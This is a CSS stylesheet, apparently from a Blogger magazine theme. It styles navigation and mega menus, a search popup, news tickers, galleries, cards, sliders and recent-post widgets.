nav ul li.submenu2>a:after{content:'\f0da'}
nav ul li.submenu2>a:after{color:#222}
nav>ul>li.submenu>ul,nav>ul>li.submenu>ul>li.submenu2>ul,li.megamenu .megamenu-inner,li.nav-rec-tab .nto,li.nav-rec .nav-outer{filter:drop-shadow(0 0 2px 2px rgba(0,0,0,0.3));-webkit-filter:drop-shadow(0 0 5px rgba(0,0,0,0.1));position:absolute;opacity:0;visibility:hidden;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
.toCenter{max-width:1200px;overflow:auto;margin:0 auto;padding:25px 0;background:#FFFFFF;border-top:3px solid #0583f2}
.nav-rec .toCenter{padding:25px 10px}
nav>ul>li.submenu>ul{width:200px;border-top:3px solid #0583f2;left:0;top:100%}
nav>ul>li.submenu:hover>ul,nav li.nav-rec:hover div.nav-outer,li.megamenu:hover .megamenu-inner,li.nav-rec-tab:hover .nto{opacity:1;top:100%;visibility:visible}
nav>ul>li ul a{display:block;padding:10px 10px;color:#313131;background:#FFFFFF;border-bottom:1px solid rgba(255,255,255,0.15);font:500 14px 'oswald',sans-serif;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
nav>ul>li ul a:hover{padding-left:15px;color:#fff;background:#0583f2}
nav>ul>li.submenu>ul>li.submenu2{position:relative}
nav>ul>li.submenu>ul>li.submenu2>ul{left:100%;top:0;width:200px}
nav img{width:100%;max-height:200px}
nav>ul>li>ul>li.submenu2:hover>ul{left:100%;visibility:visible;opacity:1}
nav li.nav-rec,li.megamenu,li.nav-rec-tab{position:static}
nav div.nav-outer,li.megamenu .megamenu-inner,nav div.nto{width:100%;left:0;z-index:1000;top:100%;height:0}
li.megamenu .megamenu-inner img{height:150px;width:100%}
.megamenu h4{color:#313131}
.n-item{position:relative;margin:0 10px}
.nimeta{color:#fff;margin-top:10px;font:400 12px 'open sans','fontawesome',sans-serif;text-transform:uppercase}
.n-item .content{position:Absolute;bottom:0;left:0;z-index:11}
.n-item img{position:Absolute;left:0;top:0;z-index:1;width:100%;height:100%!important}
.dd-area .owl-nav{text-align:right;padding:0 20px 0 0;height:40px}
.dd-area .owl-theme .owl-controls .owl-nav [class*=owl-]{padding:5px 10px}
.dd-area .owl-theme .owl-controls .owl-nav [class*=owl-]{background:none}
.dd-area .owl-next,.dd-area .owl-prev{position:relative;text-align:right}
.n-item .popup-c{height:170px}
.n-item h3{margin:10px 0}
.n-item h3 a{color:#313131}
.n-item .currentLabel{background:#0583f2;border-radius:0}
.megamenu-inner{width:100%;z-index:2}
.megamenu>ul{display:none}
.megamenu-inner ul{float:left;width:21%;margin:0 2%}
.megamenu-inner h3{font:500 17px 'oswald',sans-serif;color:#313131;margin:10px 0;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
.megamenu-inner ul li a:hover{padding:10px 0 10px 10px;background:#0583f2;color:#fff}
.megamenu-inner ul li a{color:#313131;background:transparent;border-bottom:1px solid rgba(255,255,255,0.15);padding:10px 0}
.nav-rec-tab>ul{display:none}
.nav-rec-tab li.active{color:#fff;padding-left:15px;background:#0583f2}
li.nav-rec-tab .tab-outer{float:left;width:20%}
li.nav-rec-tab .nav-tab-outer{float:right;position:relative;min-height:170px;width:80%}
.nav-tabi{display:none}
.nav-tabi.active{display:block!important}
.nto .toCenter{padding:25px 0;position:relative;overflow:hidden}
.nav-outer .owl-nav>div,.nto .owl-nav>div{border:1px solid rgba(255,255,255,0.15);color:#313131}
.nav-outer .owl-nav>div:hover,.nto .owl-nav>div:hover{background:#0583f2;border:1px solid #0583f2;color:#fff}
.nav-layer{width:100%;height:100%;position:Absolute;left:0;top:0}
nav .loaded .nav-layer{display:none}
nav #loader div{background:#0583f2}
.tab-outer li{padding:10px;border-bottom:1px solid rgba(255,255,255,0.15);color:#313131;cursor:pointer;font:normal normal 15px 'Oswald', sans-serif;font-size:14px;text-transform:uppercase;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
li.nav-rec-tab .nav-tab-outer>div .n-item{margin:0 10px}
.tinynav{display:none}
.nav-oi .owl-nav{margin-left:10px}
.toCenter{webkit-box-shadow:3px 4px 5px rgba(0,0,0,.05);-moz-box-shadow:3px 4px 5px rgba(0,0,0,.05);box-shadow:3px 4px 5px rgba(0,0,0,.05)}
/*--------------
4. Search form
---------------*/
.searchpop,.overlay{display:none;position:fixed;width:80%;height:80%;margin:0;left:10%;bottom:10%;z-index:11;overflow:auto;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
.overlay.active{z-index:10;width:100%;height:100%;left:0;top:0;background:#000;background:rgba(0,0,0,0.7);position:fixed}
.live-search{}
.search-result span{color:#fff}
.queryword{margin:10px;font:400 19px 'open sans',sans-serif;color:#222}
.search-content{z-index:6;display:none;position:relative;width:90%;margin:0 auto}
.live-search .searchbar{width:90%;margin:15px auto;padding:10px;border-radius:2px;background:#fff;border:none;outline:none;color:#666;display:block;font:300 40px 'open sans',sans-serif;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.1);box-shadow:0 1px 1px rgba(0,0,0,0.1)}
.live-search .searchbar:focus{outline:none}
.search-result .search-item{overflow:auto;padding:15px;background:#eee;margin-bottom:10px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.1);box-shadow:0 1px 1px rgba(0,0,0,0.1)}
.more-result{display:none;background:#222;cursor:pointer;padding:15px;color:#fff;border-radius:5px;font:400 18px 'open sans',sans-serif;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.1);box-shadow:0 1px 1px rgba(0,0,0,0.1)}
.more-result a{text-decoration:none;color:#222}
.more-result b{border-bottom:2px dashed #222}
span.close-search:hover{background:#222}
.close-search{position:absolute;right:5px;top:5px;color:#fff;background:#0583f2;width:30px;height:30px;line-height:30px!important;font:100 20px 'fontawesome',sans-serif;cursor:pointer;text-align:center}
.search-item img{width:50px;height:50px;float:left;border-radius:50%}
.search-item a{width:calc(100% - 60px);float:right;display:block;font:300 35px 'open sans',sans-serif;text-decoration:none;color:#222}
/*--------------------------------------------
5. All Recent Post,comments and random posts
---------------------------------------------*/
.forHomeBigger>div>h2{display:none}
.w-gallery{margin:20px 0}
.w-gallery .container{padding-bottom:20%;float:left;width:20%;position:relative}
.w-gallery img{position:absolute;left:0;top:0;width:100%;height:100%}
.w-gallery .wg-date{text-align:center;font:400 13px 'open sans','fontawesome',sans-serif;color:#eee;text-shadow:1px 1px 1px #000;margin-top:70px}
.w-gallery h3{text-align:center;font:400 19px 'oswald',sans-serif;text-shadow:1px 1px 1px #000}
.w-gallery .content h3 a{color:#fff}
.w-gallery .recentLabel{margin-top:10px;background:#0583f2}
.w-gallery .content{width:100%;height:100%;text-align:center;position:absolute;left:0;top:0;background:url([data-uri]&#8230;IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);background:-webkit-linear-gradient(top,rgba(25,35,45,0) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(25,35,45,0) 0%,rgba(0,0,0,0.6) 100%)}
.w-gallery .container:hover .content{background:url([data-uri]&#8230;IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);background:-webkit-linear-gradient(top,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%)}
.tabhead{width:50%;float:left}
.tabhead .popup-c{min-height:300px}
.tabsub{width:47%;float:right;padding:0;margin:0;list-style:none}
.tabsub li.container{height:150px;position:relative;margin-bottom:10px}
.tabsub li.container .layerc{position:absolute;left:0;bottom:0;width:90%;padding:15px 5%}
.rt-contents .container .recentLabel,.recent-post-headline .container .recentLabel{background:#f1c40f}
.rt-contents .container img,.recent-post-headline .container img{position:Absolute;left:0;top:0;width:100%;height:100%}
.rt-contents .layerc h3,.recent-post-headline .layerc h3{margin:10px 0 0 0}
.rt-contents .layerc h3 a,.recent-post-headline .layerc h3 a{color:#fff}
.recent-post-column .toggler{overflow:hidden;margin:-5px}
.recent-post-column .column{width:50%;float:left;margin:-5px 0}
.recent-post-column .columnitem{margin:10px 5px;background:#FFFFFF;min-height:80px;overflow:auto}
.recent-post-column img{float:left;width:80px;height:80px}
.recent-post-column .content{float:right;width:-webkit-calc(100% - 100px);width:calc(100% - 100px);padding:5px 10px 10px 10px}
.recent-post-column .content h3{margin:0;padding:0 0 10px 0;font-size: 14px!important;}
.recent-post-slider img{width:100%;height:400px}
.recent-post-slider ul{padding:0;margin:0;list-style:none}
.recent-post-slider .imgouter{height:350px;display:block}
.small-slider img{width:100%;height:250px}
.small-slider .content{background:#FFFFFF;padding:15px}
.small-slider h3{padding:10px 0;margin:0}
.small-slider ul li{padding:0;margin:0}
.simple-inner h3{font:normal normal 18px 'oswald',sans-serif;padding:10px 0;margin:0}
.simple-inner .simplehead{position:relative}
.simple-inner .layerc{bottom:0;position:Absolute;width:90%;padding:10px 5%;left:0;z-index:10}
.simple-inner .simple-layer-link{position:Absolute;left:0;bottom:0;width:100%;height:100%;z-index:11}
.simple-content-inner{position:Absolute;left:0;right:0;padding:20px;bottom:0;z-index:12}
.simple-inner h3 a{color:#fff}
.simple-inner .simplehead .imgwrap{min-height:230px}
.simple-inner .simplehead .imgwrap img{position:absolute;left:0;top:0;width:100%;height:100%;z-index:2}
.simple-inner a.recentLabel{background:#ffd34e}
.simple-inner .simplesub h3{font-size:15px}
.simple-inner .simplesub h3 a{color:#222}
.simple-inner .simplesubmeta{font-size:12px}
.simple-inner .simplesub{padding:15px}
.simplesub:nth-child(even){background:#FFFFFF}
.simplesub:nth-child(odd){background:#F5F5F5;border-top:1px solid #eeeeee;border-bottom:1px solid #eeeeee}
.simple-inner .simplemeta{font-size:12px;color:#fff}
.recent-post-single .rhead .name{background:#27ae60}
.recent-post-slider .rhead .name{background:#2980b9}
.recent-post-car .rhead .name{background:#40d47e}
.recent-post-article .rhead .name{background:#2ecc71}
.recent-post-cards .rhead .name{background:#e74c3c}
.recent-post-headline .rhead .name{background:#3498db}
.recent-post-simple .rhead .name{background:#ffd34e}
.recent-post-gallery .rhead .name{background:#f57d00}
.recent-post-headline .rhead .name{background:#8e44ad}
.recent-post-column .rhead .name{background:#e74c3c}
.recent-post-vcar .rhead .name{background:#16a085}
.recent-post-car .owl-controls{position:absolute;top:-55px;right:0}
.recent-post-car .owl-nav{margin:0;background:#F5F5F5!important;height:35px;line-height:35px;width:62px}
.recent-post-car .owl-nav>div{margin:0;padding:0!important;width:30px;height:35px;font-size:20px;border:none;background:#F5F5F5;color:#6F6F6F;border-right:1px solid #eee;line-height:35px}
.recent-post-car .owl-nav>div:hover{background:#0583f2;color:#fff}
.recent-post-car .rhead .link{margin-right:62px;border-right:1px solid #eee}
.rt-contents{position:relative}
.rt-outer.loading .loadingTab{position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(255,255,255,0.8);display:block;z-index:20}
.rt-head{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuFUPjcuol6KaNDLbBKtUQSY3Fw950qiasQbVS48bF3Cv6mH9JSI8AtenW7TTAVrFAfK7K0JtshIOev-Q7o6qTKKxOBL_KsR1oT2diZ5IVJGIVYO_2recppCDQUqXQPKIDeWpz7vfMTMmG/s1600/bg-pattern.png);background-repeat:repeat;overflow:hidden;position:relative;height:35px;line-height:35px;margin-bottom:15px}
.rt-heading{display:inline-block;line-height:35px!important;font:400 15px 'oswald','fontawesome',sans-serif;padding:0 10px;text-transform:uppercase;background:#0583f2;float:left;color:#fff}
.rt-buttons{padding:0;margin:0;list-style:none;width:70%;float:right;text-align:right}
.rt-buttons>li{font-size:13px;display:inline-block;color:#6F6F6F;border-right:1px solid #eeeeee;background:#F5F5F5;text-transform:uppercase;line-height:35px;padding:0 10px;cursor:pointer}
.rt-buttons>li:hover,.rt-buttons>li.active{color:#fff;background:#0583f2}
.news-ticker{position:relative;height:70px;margin:25px 0;background:#FFFFFF;-webkit-box-shadow:0 2px 5px rgba(162,152,143,0.2);-moz-box-shadow:0 2px 5px rgba(162,152,143,0.2);-o-box-shadow:0 2px 5px rgba(162,152,143,0.2);box-shadow:0 2px 5px rgba(162,152,143,0.2)}
.item .news-ticker{margin-bottom:0!important}
.news-ticker .inner{padding:0}
.ticker-inner{padding:0;margin:0;list-style:none;position:Absolute;top:0}
.tickercontainer{float:right;width:-webkit-calc(100% - 120px)!important;width:calc(100% - 120px)!important;height:70px;overflow:hidden;position:relative}
.ticker-inner>li{height:70px;display:inline-block;float:left;margin-right:10px}
.ticker-inner>li img{float:left;width:60px;height:60px;margin:5px 10px;display:block}
.ticker-inner>li .content{float:right;width:-webkit-calc(100% - 80px)!important;width:calc(100% - 80px)!important}
.ticker-inner>li .content .recentLabel{font-size:13px!important;line-height:20px!important;margin:5px 0;color:#fff;background:#0583f2}
.ticker-inner>li .content h3{margin:0;line-height:30px!important}
.ticker-inner>li .content h3 a{color:#222222}
.ticker-inner>li .content h3 a:hover{color:#0583f2}
.ticker-label{float:left;background:#0583f2;width:120px;position:relative;height:70px;font-size:15px!important;text-align:Center;color:#fff;line-height:70px!important}
span.ticker-label:after{left:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(187,0,0,0);border-left-color:#0583f2;border-width:20px;margin-top:-20px;z-index:1;border-left-width:10px}
.single-outer .container{background:#FFFFFF}
ul.cards-outer{position:relative;margin:-10px -1%;overflow:hidden}
.cards-outer .container{float:left;width:31.333%;margin:10px 1%;background:#FFFFFF}
.cards-outer{padding:0;margin:0;list-style:none}
.cards-outer .imgwrap{position:relative;height:150px;background:#222;overflow:hidden}
.single-outer .container .imgwrap{position:relative;height:250px;background:#222;overflow:hidden}
.cards-outer .imgwrap img,.single-outer .container img{display:block;position:absolute;left:0;top:0;width:100%;height:100%}
.cards-outer .content,.single-outer .content{padding:10px;font-size:13px;line-height:normal}
.cards-outer .content p{margin:0;color:#222222;min-height:80px}
.single-outer p{margin-top:5px}
.cards-outer .card-meta,.single-outer .card-meta{margin:15px 10px 0 10px;padding-top:10px;text-align:center;border-top:1px solid #eeeeee}
.single-outer .single-author{padding:10px;font-size:13px!important}
.layerimg{z-index:2}
.layer{position:absolute;left:0;top:0;width:100%;height:100%;background:url([data-uri]&#8230;IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);background:-webkit-linear-gradient(top,rgba(25,35,45,0) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(25,35,45,0) 0%,rgba(0,0,0,0.6) 100%);z-index:3}
.layerc{z-index:4}
.cards-outer .recentLabel{background:#e44f25}
.single-outer .recentLabel{background:#27ae60}
.cards-outer .imgwrap .hcontent,.single-outer .hcontent{position:Absolute;bottom:0;left:0;padding:5px 5%;width:90%}
.below-post-col{overflow:auto;position:relative;margin:0 -1%}
.below-post-col>div{width:48%;margin:0 1%}
.below-post-col .bpc1{float:left}
.below-post-col .bpc2{float:right}
.below-post-col>div>div,.ForRecentWidgets>div,.colOuter .widget,.midRecent .widget{margin:0 0 40px 0}
div#Top-FullWidth .widget:first-child{margin-top:25px}
div#bot-full .widget:first-child {margin-top: 40px!important;}
.midRecent{margin:0 -1%}
.midRecent .midcol{float:left;width:31.333%;margin:0 1% 0 1%}
.colOuter{margin:0 0 0 0}
.leftCol{float:left;width:65%}
.rightcol{padding-left:15px}
.leftcol{padding-right:15px}
.rightCol{float:right;width:35%}
div#WideRecent .rhead{display:none!important}
.rhead,.st-content>div>h2,.sidebarWidgets>div>h2,.panel .widget>h2,.rightCol .widget>h2,.footerw>div>h2,.commentTabs{margin-bottom:20px;margin-top:0;height:35px;padding:0;line-height:35px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuFUPjcuol6KaNDLbBKtUQSY3Fw950qiasQbVS48bF3Cv6mH9JSI8AtenW7TTAVrFAfK7K0JtshIOev-Q7o6qTKKxOBL_KsR1oT2diZ5IVJGIVYO_2recppCDQUqXQPKIDeWpz7vfMTMmG/s1600/bg-pattern.png);background-repeat:repeat;text-overflow:ellipsis;white-space:nowrap;position:relative;overflow:hidden}
.rhead .name,.st-content>div>h2 span,.sidebarWidgets>div>h2 span,.panel .widget>h2 span,.rightCol .widget>h2 span,.footerw>div>h2 span,.commentTabs h4 span{text-transform:uppercase;font:normal normal 15px 'Oswald', sans-serif;display:inline-block;letter-spacing:1px;line-height:35px;padding:0 20px;vertical-align:middle;float:left;background:#0583f2;color:#fff}
.rhead .link:before{content:"";display:inline-block;vertical-align:middle;height:100%}
.rhead .link{float:right;margin-left:20px;color:#6F6F6F;background:#F5F5F5;padding:0 10px;font:100 12px 'open sans','fontawesome',sans-serif;text-transform:uppercase;line-height:35px;vertical-align:middle;text-overflow:ellipsis}
.rhead .link:hover{background:#0583f2;color:#fff}
.recentLabel{background:#0583f2;text-transform:uppercase;font-size:13px!important;padding:3px 8px;color:#fff;display:inline-block}
.headline{float:left;width:40%;width:-webkit-calc(40% - 20px);width:calc(40% - 20px);margin-right:-webkit-calc(5px + 5px);margin-right:calc(5px + 5px)}
.subhead{float:right;width:60%;padding:0;margin:0;list-style:none}
.popup-c{background:#222;overflow:hidden;min-height:150px;font-family:'fontawesome';position:relative}
.popup-c img{width:100%;height:auto;display:block;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.n-item:hover .popup-c img{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);-o-transform:scale(1.3);transform:scale(1.3)}
.popup-c .popup-stuff{position:Absolute;left:0;top:0;opacity:0;width:100%;height:0;background:#2c3e50;background:rgba(44,62,80,0.4);-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.popup-c:hover .popup-stuff{height:100%;opacity:1}
.popup-c .ss{position:Absolute;left:10px;z-index:10;top:10px;height:25px}
.popup-c .ss a{opacity:0;color:#fff;height:25px;width:25px;font-size:15px;line-height:25px;display:block;float:left;text-align:center;border-radius:2px;margin-left:4px;box-shadow:0 1px 1px rgba(0,0,0,0.2)}
.popup-c:hover .ss a{opacity:1}
.popup-c .ss a.ss-f{-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;background:#3765A3}
.popup-c .ss a.ss-g{-webkit-transition:all 300ms ease-in-out 200ms;-moz-transition:all 300ms ease-in-out 200ms;-ms-transition:all 300ms ease-in-out 200ms;-o-transition:all 300ms ease-in-out 200ms;transition:all 300ms ease-in-out 200ms;background:#DF4B38}
.popup-c .ss a.ss-t{-webkit-transition:all 300ms ease-in-out 100ms;-moz-transition:all 300ms ease-in-out 100ms;-ms-transition:all 300ms ease-in-out 100ms;-o-transition:all 300ms ease-in-out 100ms;transition:all 300ms ease-in-out 100ms;background:#5EA9DD}
.popup-c .popup-stuff a{width:35px;height:35px;display:block;background:#2c3e50;color:#fff;font-size:20px;line-height:35px;text-align:center}
.popup-c .popup-stuff a:hover{background:#e74c3c}
.popup-c .popup-link{position:absolute;left:50%;top:50%;margin-left:-40px;margin-top:-17.5px}
.popup-c .popup-icon{position:absolute;left:50%;top:50%;margin-left:5px;margin-top:-17.5px}
.popup-c:hover .ss{opacity:1}
.PopularPosts .item-thumbnail{margin:0!important;padding:0!important;width:60px;height:60px}
.PopularPosts .item-thumbnail img{padding:0!important}
.PopularPosts ul,.recent-comments ul,.random-post ul,.recent-post-list ul,.Label ul{padding:0;margin:0;list-style:none}
.recent-comments .comment-item{padding:10px 0;border-bottom:1px solid #eee;clear:both;font:400 13px 'open sans','fontawesome',sans-serif;color:#666;line-height:20px!important}
.recent-comments .comment-item img{width:50px;height:50px;margin:5px;float:left;border-radius:5px;box-shadow:0 1px 1px rgba(0,0,0,0.2)}
.recent-comments .comment-item .authornamec{color:#333}
.recent-comments .comment-item .commentcontent{color:#666}
.recent-comments .comment-item .commenttime{color:#666}
.recent-comments .comment-item .commentlink{text-align:right}
.recent-comments .comment-item .commentlink a{color:#333;text-decoration:none}
.recent-comments .comment-item .commentlink a:hover{color:#0099ff}
.recent-post-item li,.random-inner li,.PopularPosts .widget-content ul li{position:relative;overflow:auto;padding:10px;background:#FFFFFF}
.recent-post-item li img,.random-inner li img,.PopularPosts img{float:left;margin:0;display:block;width:60px;height:60px}
.recent-list-c,.PopularPosts .item-title{float:right;padding-bottom:10px;border-bottom:1px solid #eeeeee;width:-webkit-calc(100% - 70px);width:calc(100% - 70px)}
.recent-post-item li a,.random-inner li a,.PopularPosts .item-title a{display:block}
.PopularPosts .item-title{font:300 17px 'oswald',sans-serif;min-height:35px}
.random-inner li h3,.recent-post-item li h3{padding:0;margin:0 0 10px 0}
.gallery-inner .metadata{font:500 12px 'ubuntu','fontawesome',sans-serif;color:#eee;text-align:Center}
.gallery-inner .container{position:relative;width:33.333%;height:0;padding-bottom:25%;float:left;text-align:center;overflow:hidden}
.gallery-inner h3{margin:0;padding:10px;position:relative}
.gallery-inner h3:before{content:'';height:1px;width:20px;background:#fff;bottom:0;position:absolute;left:50%;margin-left:-5px}
.small-slider .recentLabel{background:#e74c3c}
.gallery-inner .recentLabel{background:#f57d00;margin-top:10px}
.gallery-inner .container img{width:100%;position:absolute;left:0;top:0;display:block;height:100%}
.gallery-inner .container .recentcontent{display:none}
.gallery-inner .content{position:absolute;width:100%;height:100%;left:-100%;background:rgba(0,0,0,0.3)}
.gallery-pop{position:Absolute;width:400px;z-index:10;background:#fff;padding:15px;border:1px solid #eee;display:none}
.gallery-pop h3{font:500 20px 'ubuntu condensed',sans-serif;text-align:Center;margin:0;padding:10px}
.gallery-pop p{color:#bbb;font:400 13px 'open sans',sans-serif;margin:5px 0}
.gallery-pop .metadata{font:400 15px 'open sans','fontawesome',sans-serif;color:#666}
.gallery-inner .container a{color:#FFF}
.headOver{position:absolute;bottom:0;left:0;width:90%;padding:10px 5%;background:url([data-uri]&#8230;IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);background:-webkit-linear-gradient(top,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%);text-shadow:0 1px 1px #000}
.headOver h3{margin:10px 0}
.headOver .recentLabel,.subhead .recentLabel{background:#e74c3c}
.cards-outer .hcontent h3,.single-outer h3{padding:10px 0;margin:0}
.headOver h3 a,.cards-outer .hcontent h3 a,.single-outer h3 a{color:#fff}
.headcontent{background:#FFFFFF;padding:10px 20px}
.headcontent .headmeta{border-top:1px solid #eeeeee;padding:10px 0;margin:20px 0 0 0}
.column .container h3{font:400 18px 'oswald',sans-serif;margin:0;padding:0;text-align:Center;text-transform:capitalize}
.headcontent a,.column .container h3 a{color:#ecf0f1}
.headcontent p,.column .container p{line-height:20px;text-align:justify}
.headmeta,.column .container .headmeta{text-align:center;margin:10px 0}
.subhead .container h3,.subcolumn .container h3{font:400 14px 'oswald',sans-serif;margin:0;padding:10px 0 0 0}
.subhead .container h3 a,.subcolumn .container h3 a{color:#e74c3c}
.headline .container{margin-top:10px}
.subhead .container{padding:15px;background:#374140;margin:10px 0;border-radius:3px;box-shadow:1px 1px 1px 1px rgba(0,0,0,0.1)}
.subhead .container .metadata,.subcolumn .container .metadata{font:400 10px 'oswald','fontawesome',sans-serif;color:#666;margin:10px 0}
.column{margin-bottom:10px}
.column .container{padding:15px;background:#e74c3c}
.subcolumn .container{padding:15px;float:left;width:-webkit-calc(50% - 35px);width:calc(50% - 35px);background:#fff;margin:0 2.5px 5px 2.5px
border-radius:4px;box-shadow:1px 1px 1px rgba(0,0,0,0.08)}
.metro-top{padding:25px 0;background:#F8F8F8}
.metro-top img,.metro-top .imgwrap{width:100%;height:auto}
.metro-top .right{float:right;width:45%;height:445px;margin:2.5px 0;position:relative}
.right-outer{position:relative}
.right-outer .content,.recent-post-slider .content{position:absolute;bottom:0;right:0;left:0;padding:30px 25px}
.slider-meta{color:#fff;font-size:12px}
.slider-meta span.authorname{padding-right:5px}
.metro-top .right img{height:445px}
.metro-top .left{float:left;width:55%;height:450px}
.metro-top img{-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}
.metro-top .sq:hover img,.metro-top .rect:hover img{transform:scale(1.2)}
.metro-top .left-top,.metro-top .left-bottom{height:225px}
.metro-top .sq{background:#0583f2;width:220px;height:220px;margin:2.5px;overflow:hidden;position:relative}
.sq .imgwrap{height:50%;overflow:hidden}
.metro-top .sq .recentLabel{padding:0}
.metro-top .rect{width:60%;position:relative;overflow:hidden;height:220px;width:-moz-calc(100% - 230px);width:calc(100% - 230px);margin:2.5px}
.metro-top .left-top .sq,.metro-top .left-bottom .rect{float:right}
.metro-top .left-bottom .sq,.metro-top .left-top .rect{float:left}
.metro-top .left .content{bottom:0;left:0;position:absolute;padding:10px 5%;width:90%;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.metro-top .left .content,.right-outer .content,.recent-post-slider .content{vertical-align:top;background:transparent;z-index:1;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.4)));background-image:-moz-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.4));background-image:-webkit-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.4));background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.4))}
.metro-top .left .sq .content{background:transparent!important}
.metro-top h3{font-size:15px}
.metro-top .recentLabel{background:#0583f2}
.metro-top .left h3{margin:0;padding:10px 0}
.metro-top h3 a{color:#FFF}
.metro-top .right h3{font-size:30px;padding:20px;padding:10px 0;text-transform:capitalize;margin:0}
span.recentdate{padding-right:3px}
.tl-wspace{position:relative;overflow:hidden}
.tl-headlineWrap{float:left;width:60%;min-height:370px;max-height:370px;background:#FFFFFF}
.tl-subheadWrap{float:right;width:40%}
.tl-recentHeadline .mag-subhead{padding-left:25px}
.tl-recentHeadline .container{background:#FFFFFF;overflow:hidden;margin-bottom:10px}
.tl-recentHeadline .container:last-child{margin-bottom:0!important}
.tl-recentHeadline .imagewrap{width:100px;height:85px;float:left;overflow:hidden;display:block}
.tl-recentHeadline .recentcontent{float:right;width:calc(100% - 110px);width:-moz-calc(100% - 110px)}
.mag-head h3{font-size:18px!important;margin:10px;text-transform:capitalize}
.mag-subhead h3{font-size:14px!important;padding:10px 10px 5px 5px;margin:0}
.tl-recentHeadline .tl-magMedia img{width:100%}
.tl-recentHeadline .tl-magMedia{position:relative;height:160px;overflow:hidden}
.car-inner .container h3{padding:10px 0;margin:0}
.car-inner .container h3,.rt-contents .layerc h3,.recent-post-headline .layerc h3,.headOver h3,.recent-post-slider h3,.gallery-inner h3,.mag-head h3,.mag-subhead h3,.cards-outer .hcontent h3,.single-outer h3,.simple-inner h3,.recent-post-column .content h3,h2.home-post-title,.random-inner li h3,.recent-post-item li h3,.PopularPosts .item-title,.small-slider h3,.ticker-inner>li .content h3,.n-item h3,header.post-header h1,h1.post-title,.blog-pager-item h6,.blog-pager-item h5,.about-author h3,.related-item h3,.comment-buttons button,.comments .comments-content .user,.comments h4,.home-post .jumpbreak a,.ticker-label,.recentLabel,.metro-top h3,.footer-sub h3{font:normal normal 15px 'Oswald', sans-serif;font-size:15px;font-weight:400}
.mag-head h3 a,.mag-subhead h3 a,.simple-inner .simplesub h3 a,.recent-post-column .content h3 a,h2.home-post-title a,.random-inner li h3 a,.recent-post-item li h3 a,.PopularPosts .item-title a,.small-slider h3 a{color:#222222}
.mag-head h3 a:hover,.mag-subhead h3 a:hover,.simple-inner .simplesub h3 a:hover,.recent-post-column .content h3 a:hover,h2.home-post-title a:hover,.random-inner li h3 a:hover,.recent-post-item li h3 a:hover,.PopularPosts .item-title a:hover,.small-slider h3 a:hover{color:#0583f2}
.headmeta,.column .container .headmeta,.cards-outer .card-meta,.single-outer .card-meta,.simple-inner .simplesubmeta,span.home-time,span.home-author,.recent-list-c .meta,.small-slider-meta,.recent-post-column .content .columnmeta{font-size:12px;color:#6F6F6F}
.mag-head p{font-size:13px;line-height:normal}
.mag-head p,.mag-head .tl-headm{padding:0 15px}
.tl-subheadWrap .metadata .authorname{display:none}
.tl-headm,.tl-subheadWrap .metadata{color:#6F6F6F;font-size:12px}
.tl-subheadWrap .metadata{font-size:12px!important;padding-left:5px;padding-top:3px}
div#WidgetColumnLeft .tl-headlineWrap,div#WidgetColumnRight .tl-headlineWrap,div#WidgetColumn1 .tl-headlineWrap,div#WidgetColumn2 .tl-headlineWrap{float:none;width:100%;border-bottom:1px solid #eeeeee;min-height:355px;max-height:none}
